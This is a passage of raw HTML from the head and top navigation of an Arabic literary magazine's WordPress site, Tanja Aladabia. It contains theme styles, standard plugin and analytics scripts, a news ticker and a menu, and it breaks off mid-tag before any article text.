<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/18890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=18890' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2020%2F10%2F01%2F%25d8%25b3%25d9%2588%25d8%25b1%25d9%258a%25d8%25a7%25d9%2586-%25d9%2588%25d8%25a3%25d8%25b1%25d8%25af%25d9%2586%25d9%258a-%25d9%258a%25d8%25ad%25d8%25b5%25d8%25af%25d9%2588%25d9%2586-%25d8%25ac%25d8%25a7%25d8%25a6%25d8%25b2%25d8%25a9-%25d8%25b9%25d8%25a8%25d8%25af-%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%258a%25d8%25af%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-18890 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img 